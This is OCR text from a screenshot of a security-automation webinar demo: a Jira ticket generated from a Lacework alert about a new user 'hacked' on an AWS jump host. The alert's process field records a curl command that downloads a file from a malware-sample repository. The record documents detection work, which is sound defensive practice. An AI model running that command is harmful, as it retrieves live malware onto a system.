 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Thomas Kinsella
Tines.io & Lacework Webinar
Example One - Compliance -
Example Two - Anomaly Event
[DEMO-7172] Lacework Alert
Alert API
Event: 91368 - Lacework Sec
Ever
tinesio.atlassian.net/browse/DEMO-7172
Apps Tines personal stories tenants demo Training TinesBot Webinar Other Bookmarks Reading List
Jira Your work Projects Filters Dashboards People Apps Create Search 9+ ? TK
S
Tines
+
Demo
Software project
Roadmap
Backlog
Board
Issues
Code
Project pages
Add shortcut
Project settings
You're in a team-managed project
Learn more
Projects / Demo / Add epic / DEMO-7172
Attach Add a child issue Link issue
Description
New Lacework Alert
Alert Title: New User
Description: hacked seen for the first time on host jump.aws.mrjoshuap.com
Click here to open the event in Lacework
Name Details
Event Type NewUser
Event Source Lacework Agent
External IP 3.135.232.197
Machine jump.aws.mrjoshuap.com
Instance ID i-048f4393b153047ac
Instance State running
Instance Type: t2.micro
Instance Launch Time: 2021-08-31T19:32:24.000Z
Tags OwnedBy: MrJoshuaP
Name: jump.aws.mrjoshuap.com
Process CMDLINE curl -L -O https://s3.eu-central-
1.amazonaws.com/dasmalwerk/downloads/46f79c451e652fc4ce7ad5a
6f9eb737642077c128e514c889458220ed6985913/46f79c451e652fc
TK Add a comment...
Pro tip: press M to comment
1
To Do
Details
Time of Response None
Time of Detection None
Priority Medium
Assignee Unassigned
Labels None
Development Create branch
Reporter S svc_tines
Automation Rule executions
Created 8 minutes ago
Updated 8 minutes ago
Configure